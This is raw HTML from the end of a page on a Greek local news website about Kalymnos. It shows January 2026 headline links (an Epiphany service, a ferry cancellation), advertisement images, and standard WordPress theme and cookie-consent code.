href="https://kalymnos-news.gr/2026/01/%cf%80%ce%af%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%b5/"  rel="bookmark" title="Πίστη και παράδοση στον Αρχιερατικό εσπερινό του Αγίου Ιωάννου Προδρόμου στη Χώρα Καλύμνου (video)">Πίστη και παράδοση στον Αρχιερατικό εσπερινό του Αγίου Ιωάννου Προδρόμου στη Χώρα Καλύμνου (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T23:58:00+02:00" >6 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%af%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%81%cf%87%ce%b9%ce%b5%cf%81%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%b5/#respond">0</a></div></div></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b1-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba/"  rel="bookmark" class="td-image-wrap " title="&#8220;Παρούσα η Κάλυμνος&#8221; στα Θεοφάνια της Κωνσταντινούπολης – Στην κατάδυση του Τιμίου Σταυρού και ο Καλυμνιακής καταγωγής Ραφαήλ Καλογερόπουλος" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/raf1-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b1-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba/"  rel="bookmark" title="&#8220;Παρούσα η Κάλυμνος&#8221; στα Θεοφάνια της Κωνσταντινούπολης – Στην κατάδυση του Τιμίου Σταυρού και ο Καλυμνιακής καταγωγής Ραφαήλ Καλογερόπουλος">&#8220;Παρούσα η Κάλυμνος&#8221; στα Θεοφάνια της Κωνσταντινούπολης – Στην κατάδυση του Τιμίου Σταυρού και ο Καλυμνιακής καταγωγής Ραφαήλ Καλογερόπουλος</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T20:05:47+02:00" >6 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b1-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%ba%cf%85%cf%81%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%84%cf%89%ce%bd-1900-%cf%84%ce%bf%cf%85-%ce%b7%ce%bb%ce%b9/"  rel="bookmark" class="td-image-wrap " title="Ακυρώνεται το δρομολόγιο των 19:00 του &#8220;ΗΛΙΑΣ Τ&#8221; από την Κάλυμνο προς το Μαστιχάρι, καθώς και το επιστροφής στις 21:45 λόγω δυσμενών καιρικών συνθηκών." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2025/12/lafasineneo--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%ba%cf%85%cf%81%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%84%cf%89%ce%bd-1900-%cf%84%ce%bf%cf%85-%ce%b7%ce%bb%ce%b9/"  rel="bookmark" title="Ακυρώνεται το δρομολόγιο των 19:00 του &#8220;ΗΛΙΑΣ Τ&#8221; από την Κάλυμνο προς το Μαστιχάρι, καθώς και το επιστροφής στις 21:45 λόγω δυσμενών καιρικών συνθηκών.">Ακυρώνεται το δρομολόγιο των 19:00 του &#8220;ΗΛΙΑΣ Τ&#8221; από την Κάλυμνο προς το Μαστιχάρι, καθώς και το επιστροφής στις 21:45 λόγω δυσμενών καιρικών συνθηκών.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T18:35:35+02:00" >6 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b1%ce%ba%cf%85%cf%81%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf-%cf%84%cf%89%ce%bd-1900-%cf%84%ce%bf%cf%85-%ce%b7%ce%bb%ce%b9/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-saos-ferries-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%83%cf%84%ce%b1-%cf%80/"  rel="bookmark" class="td-image-wrap " title="Εκδηλώσεις της SAOS Ferries για τα Θεοφάνια στα πλοία της, σε Κάλυμνο και Χάλκη (video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-06_12-11-35-049-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-saos-ferries-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%83%cf%84%ce%b1-%cf%80/"  rel="bookmark" title="Εκδηλώσεις της SAOS Ferries για τα Θεοφάνια στα πλοία της, σε Κάλυμνο και Χάλκη (video)">Εκδηλώσεις της SAOS Ferries για τα Θεοφάνια στα πλοία της, σε Κάλυμνο και Χάλκη (video)</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T17:39:47+02:00" >6 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-saos-ferries-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%b8%ce%b5%ce%bf%cf%86%ce%ac%ce%bd%ce%b9%ce%b1-%cf%83%cf%84%ce%b1-%cf%80/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="(max-width: 1184px) 100vw, 1184px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="(max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 695de7cee5dec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"110194","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"354c1085a2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
